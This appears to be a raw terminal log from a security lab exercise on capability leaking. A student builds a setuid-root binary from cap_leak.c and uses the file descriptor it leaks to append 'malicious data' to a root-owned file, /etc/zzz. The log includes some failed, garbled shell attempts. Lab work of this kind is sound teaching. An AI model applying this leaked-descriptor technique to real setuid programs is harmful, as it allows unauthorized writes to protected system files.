 [01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ cat rootfile
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ sudo su
root@DANESHWARIPES2UG23CS160:/home/seed/Downloads/Labsetup# cat > /etc/zzz
byeeeeeeeeeeroot@DANESHWARIPES2UG23CS160:/home/seed/Downloads/Labsetup# exit
exit
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$  cat /etc/zzz
byeeeeeeeeee[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ sudo chown root /etc/zzz
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$  sudo chmod 0644 /etc/zzz
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$  gcc cap_leak.c -o capleak
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ sudo chown root capleak
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ sudo chmod 4755 capleak
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ ./capleak
fd is 3
   echo <e0e2><e080><e09c>malicious data<e0e2><e080><e09d> > &3 > &3  > &3
$
$
$ exit
[01/21/26]seed@DANESHWARIPES2UG23CS160:~/.../Labsetup$ ./capleak
fd is 3
$ echo "malicious data" > &3                                      zsh: parse error near `&'                                         $ echo "m
alicious data" > &3&3 &3
[1] 5491
malicious data
zsh: command not found: 3
[1]  + done       echo "malicious data"
$ echo "malicious data" > & 3
zsh: parse error near `&'
$ echo "malicious data" >&3
$ cat /etc/zzz
byeeeeeeeeeemalicious data
$